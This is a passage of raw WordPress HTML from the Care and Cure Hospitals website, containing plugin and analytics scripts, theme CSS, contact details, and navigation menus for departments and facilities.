<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/careandcurehospitals.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/careandcurehospitals.com\/checkout\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://careandcurehospitals.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.7.4" id="booked-wc-fe-functions-js"></script>
<link rel="https://api.w.org/" href="https://careandcurehospitals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://careandcurehospitals.com/wp-json/wp/v2/pages/10230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://careandcurehospitals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.3" />
<link rel='shortlink' href='https://careandcurehospitals.com/?p=10230' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://careandcurehospitals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareandcurehospitals.com%2Fservices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://careandcurehospitals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareandcurehospitals.com%2Fservices%2F&#038;format=xml" />
<meta name="google-site-verification" content="3ke5ZeKted0i1yK9bunulu1smbQPBt0UiUR2d2UhHEk" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-242404323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-242404323-1');
</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://careandcurehospitals.com/wp-content/uploads/2022/05/cropped-CARE-AND-CURE-MOCK-01-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://careandcurehospitals.com/wp-content/uploads/2022/05/cropped-CARE-AND-CURE-MOCK-01-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://careandcurehospitals.com/wp-content/uploads/2022/05/cropped-CARE-AND-CURE-MOCK-01-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://careandcurehospitals.com/wp-content/uploads/2022/05/cropped-CARE-AND-CURE-MOCK-01-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.offset-lg-1 {
    margin-left: 0px!important;
}
span.eversor-check-list__label {
    color: #666666;
}

img.logo.logo--dark {
    max-width: 300px;
}


li#menu-item-10299, li#menu-item-10394, li#menu-item-10750, li#menu-item-13241{
	 padding-bottom: 10px!important;
	 border-bottom: 1px solid #fd9a00;
	 margin: 0px 22px;
}

li#menu-item-10302, li#menu-item-10300, li#menu-item-10301, li#menu-item-10303, li#menu-item-10304, li#menu-item-10305, li#menu-item-10358, li#menu-item-10940, li#menu-item-10362, li#menu-item-10962, li#menu-item-10790, li#menu-item-11169, li#menu-item-11215, li#menu-item-11271, li#menu-item-11336, li#menu-item-11355, li#menu-item-11433, li#menu-item-11471, li#menu-item-11491, li#menu-item-11527, li#menu-item-10306, li#menu-item-13239, li#menu-item-13240{
	padding-top:10px;
    padding-bottom: 10px!important;
	 border-bottom: 1px solid #fd9a00;
	 margin: 0px 22px;
}

li#menu-item-12158, li#menu-item-10363, li#menu-item-12072
{
  padding-top:10px;
	padding-bottom: 10px!important;
	 margin: 0px 22px;
}

.nav__dropdown-menu>li>a{
	padding: 3px 5px;
}

.header__info-label{
   color: #3e6a06!important;
    font-weight: 500;
    font-size: .875rem;
    margin-bottom: 0;
}

.doctor__info-phone {
    color: #3e6a06!important;
}
.doctor-profile__info-phone {
	color: #3e6a06!important;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style id="kirki-inline-styles">.medikaid-header .container{max-width:1260px;}.page-title{padding-top:60px;padding-bottom:60px;}a, .breadcrumbs a:hover, .breadcrumbs a:focus, .loader, .comment-edit-link, .entry__title a:focus, .entry__title a:hover, .entry-navigation__title a:focus, .entry-navigation__title a:hover, .footer .widget.widget_calendar a, .widget_rss .rsswidget:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .widget-popular-posts .widget-popular-posts__entry-title a:hover, .footer__nav-menu li a:hover, .footer__widgets .widget a:hover, .copyright a:hover, .copyright a:focus, .link-underline:hover, .link-underline:focus, .related-posts__entry-title:hover a, .wp-block-pullquote::before, .nav__right-item .medikaid-menu-search__trigger:hover, .medikaid-header .nav__menu > li > a:hover, .medikaid-header .nav__menu > li > a:focus, .medikaid-header .nav__menu > li.active > a, .medikaid-header .nav__menu > .current_page_parent > a, .medikaid-header .nav__menu .current-menu-item > a, .medikaid-header .nav__dropdown-menu > li > a:hover, .medikaid-header .nav__dropdown-menu > li > a:focus, .nav__right-item a:hover, .nav__right-item button:hover{color:#fd9a00;}.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title, .woocommerce ul.products li.product a:focus .woocommerce-loop-product__title, .widget_product_categories li a:hover, .widget_rating_filter li a:hover, .woocommerce-widget-layered-nav-list li a:hover, .widget_products .product_list_widget a:hover, .widget_top_rated_products .product_list_widget a:hover, .widget_recent_reviews .product_list_widget a:hover, .widget_shopping_cart .product_list_widget a:hover, .widget_recently_viewed_products .product_list_widget a:hover, .woocommerce-product-rating a:hover, .woocommerce .woocommerce-breadcrumb a:hover, .woocommerce .woocommerce-breadcrumb a:focus, .woocommerce-page .woocommerce-breadcrumb a:hover, .woocommerce-page .woocommerce-breadcrumb a:focus, .woocommerce table.shop_table .product-name a:hover, .woocommerce-MyAccount-navigation-link.is-active a, .woocommerce-MyAccount-navigation li a:hover{color:#fd9a00;}#back-to-top:hover, .post-page-numbers.current, .post-page-numbers:not(span):hover, .link-underline:after, .entry__tags a:hover, .eversor-field-type-input::after, .trail-items li::after, .social:focus, .social:hover, .comment-author__post-author-label, input[type="button"], input[type="reset"], input[type="submit"], .elementor-widget-button .elementor-button, .btn--color, .button{background-color:#fd9a00;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .medikaid-menu-cart__count, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#fd9a00;}.added_to_cart:hover, .woocommerce #respond input#submit:not(.btn):hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce input.button.alt:hover, .woocommerce .coupon button.button:hover{background-color:#fd9a00;}#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart #content table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus{border-color:#fd9a00;}input:focus, textarea:focus, .wp-block-search .wp-block-search__input:focus{border-color:#fd9a00;}blockquote, .edit-post-visual-editor .wp-block-quote{border-color:#fd9a00;}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-top-color:#fd9a00;}.newsletter .form-group input[type=email]:focus, .newsletter .form-group input[type=text]:focus{border-bottom-color:#fd9a00;}.pagination a.current, .pagination span.current, .post-page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a.current, .woocommerce nav.woocommerce-pagination ul li span.current{background-color:#fd9a00;}.woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a.current, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:not(span):hover, .woocommerce nav.woocommerce-pagination ul li span:not(span):hover{background-color:#fd9a00;}button:focus, button:hover, .button:focus .button:hover, .btn:hover, .btn:focus, input[type="button"]:focus, input[type="button"]:hover, input[type="reset"]:focus, input[type="reset"]:hover, input[type="submit"]:focus, input[type="submit"]:hover, .elementor-widget-button .elementor-button:focus, .elementor-widget-button .elementor-button:hover, .mc4wp-form-fields input[type=submit]:focus, .mc4wp-form-fields input[type=submit]:hover{background-color:#3e6a06;}.blog-section, .archive-section, .search-results-section{background-color:#ffffff;}h1,h2,h3,h4,h5,h6, label, a:hover, a:focus, .comment-author__name, .entry__share-label, .entry__category-item:hover, .entry__category-item:focus, .medikaid-header .nav__menu > li > a, .medikaid-header .medikaid-menu-cart__url, .medikaid-header .medikaid-menu-search__trigger, .widget-title, table tbody tr th, table thead tr th, .widget-popular-posts .widget-popular-posts__entry-title a{color:#3e6a06;}.woocommerce #review_form .comment-reply-title{color:#3e6a06;}.nav__icon-toggle-bar{background-color:#3e6a06;}body, input, figcaption, .comment-form-cookies-consent label, .pagination span, .pagination a, .search-button, .search-form__button, .widget-search-button, .medikaid-header .nav__dropdown-menu > li > a{color:#3e6a06;}.woocommerce-product-search button[type=submit], .woocommerce ul.products li.product .price{color:#3e6a06;}input::-webkit-input-placeholder{color:#3e6a06;}input:-moz-placeholder, input::-moz-placeholder{color:#3e6a06;}input:-ms-input-placeholder{color:#3e6a06;}input, select, textarea, .pagination a, .pagination span, .elementor-widget-sidebar .widget, .sidebar .widget, .entry, table td, table th{border-color:#E3E7F3;}.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs .panel, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown, .woocommerce-page.woocommerce-checkout h3, .woocommerce.woocommerce-checkout h3, .woocommerce-page.woocommerce-checkout form #order_review_heading, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review, .cart_totals{border-color:#E3E7F3;}.page-title-regular_pages{background-color:#FAFBFD;}.footer{background-color:#3e6a06;}.wp-block-latest-posts li{border-color:#292929;}.footer .widget-title{color:#ffffff;}.footer, .footer__nav-menu li a, .footer .widget_recent_entries a, .footer .widget_nav_menu a, .footer .widget_categories a, .footer .widget_pages a, .footer .widget_archive a, .footer .widget_meta a{color:#ffffff;}.footer__bottom{background-color:#fd9a00;}.footer__bottom, .footer__bottom a, .footer__bottom li a{color:#ffffff;}.cc-window{background-color:#233058;}.cc-message{color:#ffffff;}.cc-link, .cc-link:active, .cc-link:visited, .cc-link:hover, .cc-link:focus{color:#ffffff;}body{letter-spacing:0.5px;}h1,h2,h3,h4,h5,h6, label, .comment-author, .comment-metadata, .entry__share-label, .entry-navigation__label, .header__info-label{letter-spacing:0.3px;}.woocommerce #review_form .comment-reply-title, ul.product_list_widget li a:not(.remove){letter-spacing:0.3px;}h1, .h1{font-size:70px;text-transform:none;}h2, .h2{font-size:32px;text-transform:none;}h3, .h3{font-size:28px;text-transform:none;}h4, .h4{font-size:24px;text-transform:none;}h5, .h5{font-size:20px;text-transform:none;}h6{font-size:16px;text-transform:none;}.entry__article{letter-spacing:0.3px;}input[type="button"], input[type="reset"], input[type="submit"], button, .btn, .button, .elementor-button, .elementor-button.elementor-size-md, .elementor-button.elementor-size-lg, .elementor-button.elementor-size-xl, .wp-block-button .wp-block-button__link, .added_to_cart{letter-spacing:0.5px;}.nav__menu > li > a{letter-spacing:0.5px;}.nav__dropdown-menu li a{letter-spacing:0.5px;}@media (min-width: 1025px){.nav{min-height:60px;}.nav__menu > li > a{line-height:60px;}.nav--sticky.sticky .nav__flex-parent{height:60px;}.nav--sticky.sticky .nav__menu > li > a{line-height:60px;}.nav__header .logo{max-width:200px;}.nav__menu > li{padding-left:12px;padding-right:12px;}}@media (max-width: 1024px){.nav__header{height:60px;}.nav{min-height:60px;}.nav__header .logo{max-width:90px;}.nav__menu li a{border-bottom-color:#E3E7F3;}}@media (min-width: 1200px){.container{max-width:1260px;}}</style></head>

<body class="page-template-default page page-id-10230 wp-embed-responsive theme-medikaid woocommerce-no-js medikaid-fullwidth  elementor-default elementor-kit-9999 elementor-page elementor-page-10230">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="13577" class="elementor elementor-13577">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c81dbe5 elementor-section-full_width elementor-hidden-tablet elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1c81dbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c9974f1" data-id="6c9974f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74f9477 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="74f9477" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b328c69" data-id="b328c69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cc1183 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="5cc1183" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://careandcurehospitals.com/">
							<img width="400" height="112" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-01-e1653462670512.png" class="attachment-full size-full wp-image-12581" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3729bb1 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="3729bb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://careandcurehospitals.com/">
							<img width="400" height="112" src="https://careandcurehospitals.com/wp-content/uploads/2022/05/356X100-CARE-AND-CURE-356X100-01-e1653462670512.png" class="attachment-full size-full wp-image-12581" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98cc62b" data-id="98cc62b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85e3322 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="85e3322" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-phone-call1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							24x7 Emergency  Services<br>Call: +91 74166 84286						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f1ba2" data-id="36f1ba2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68418e5 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="68418e5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="icon icon-email"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							careandcurehospitals@gmail.com						</span>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36bed37 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="36bed37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c433237" data-id="7c433237" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64308f58 elementor-widget__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="64308f58" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-15fc720 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15fc720" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-15fc720" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10222"><a href="https://careandcurehospitals.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16231"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10223"><a href="https://careandcurehospitals.com/about/" class="elementor-sub-item">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://careandcurehospitals.com/nabl-accreditation/" class="elementor-sub-item">NABL Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16215"><a href="https://careandcurehospitals.com/timetable/" class="elementor-sub-item">Timetable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10225"><a href="https://careandcurehospitals.com/departments/" class="elementor-item">Departments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://careandcurehospitals.com/services/cardiology/" class="elementor-sub-item">Cardiology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://careandcurehospitals.com/services/general-medicine/" class="elementor-sub-item">General medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://careandcurehospitals.com/services/general-surgery/" class="elementor-sub-item">General surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://careandcurehospitals.com/services/gynaecologyobstetricswomenchild-care/" class="elementor-sub-item">Gynaecology &#038; Obstetrics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://careandcurehospitals.com/services/nephrology/" class="elementor-sub-item">Nephrology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://careandcurehospitals.com/services/neuro-surgery/" class="elementor-sub-item">Neuro Surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://careandcurehospitals.com/services/orthopaedics-joitn-replacement/" class="elementor-sub-item">Orthopaedics &#038; Joint Replacement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://careandcurehospitals.com/services/physiotherapy/" class="elementor-sub-item">Physiotherapy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12158"><a href="https://careandcurehospitals.com/services/anaesthesiology/" class="elementor-sub-item">Anaesthesiology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14067"><a href="#" class="elementor-item elementor-item-anchor">Facilities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10394"><a href="https://careandcurehospitals.com/laboratory-services/" class="elementor-sub-item">Laboratory Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://careandcurehospitals.com/radiology-services/" class="elementor-sub-item">Radiology Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11271"><a href="https://careandcurehospitals.com/cath-lab/" class="elementor-sub-item">Cath lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://careandcurehospitals.com/pharmacy/" class="elementor-sub-item">Pharmacy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a href="https://careandcurehospitals.com/psa-oxygen-plant/" class="elementor-sub-item">PSA Oxygen Plant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://careandcurehospitals.com/laminar-air-system-ot/" class="elementor-sub-item">Laminar Air System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491"><a href="https://careandcurehospitals.com/dialysis-nephrology-unit/" class="elementor-sub-item">Dialysis Nephrology Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11527"><a href="https://careandcurehospitals.com/bone-density-testing/" class="elementor-sub-item">Bone Density Testing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10224"><a href="https://careandcurehospitals.com/doctors/" class="elementor-item">Doctors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11582"><a href="https://careandcurehospitals.com/health-packages/" class="elementor-item">Health Packages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11533"><a href="https://careandcurehospitals.com/health-club/" class="elementor-item">Health Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13194"><a href="#" class="elementor-item elementor-item-anchor">Partners</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13241"><a href="https://careandcurehospitals.com/cashless-tpa-partners/" class="elementor-sub-item">Cashless TPA Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13239"><a href="https://careandcurehospitals.com/corporate-social-partners/" class="elementor-sub-item">Corporate Social Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://careandcurehospitals.com/reimbursements/" class="elementor-sub-item">Reimbursements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://careandcurehospitals.com/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://careandcurehospitals.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-15fc720" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10222"><a href="https://careandcurehospitals.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16231"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10223"><a href="https://careandcurehospitals.com/about/" class="elementor-sub-item" tabindex="-1">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://careandcurehospitals.com/nabl-accreditation/" class="elementor-sub-item" tabindex="-1">NABL Accreditation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16215"><a href="https://careandcurehospitals.com/timetable/" class="elementor-sub-item" tabindex="-1">Timetable</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10225"><a href="https://careandcurehospitals.com/departments/" class="elementor-item" tabindex="-1">Departments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://careandcurehospitals.com/services/cardiology/" class="elementor-sub-item" tabindex="-1">Cardiology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://careandcurehospitals.com/services/general-medicine/" class="elementor-sub-item" tabindex="-1">General medicine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://careandcurehospitals.com/services/general-surgery/" class="elementor-sub-item" tabindex="-1">General surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://careandcurehospitals.com/services/gynaecologyobstetricswomenchild-care/" class="elementor-sub-item" tabindex="-1">Gynaecology &#038; Obstetrics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://careandcurehospitals.com/services/nephrology/" class="elementor-sub-item" tabindex="-1">Nephrology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://careandcurehospitals.com/services/neuro-surgery/" class="elementor-sub-item" tabindex="-1">Neuro Surgery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://careandcurehospitals.com/services/orthopaedics-joitn-replacement/" class="elementor-sub-item" tabindex="-1">Orthopaedics &#038; Joint Replacement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://careandcurehospitals.com/services/physiotherapy/" class="elementor-sub-item" tabindex="-1">Physiotherapy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12158"><a href="https://careandcurehospitals.com/services/anaesthesiology/" class="elementor-sub-item" tabindex="-1">Anaesthesiology</a></li>
</ul>
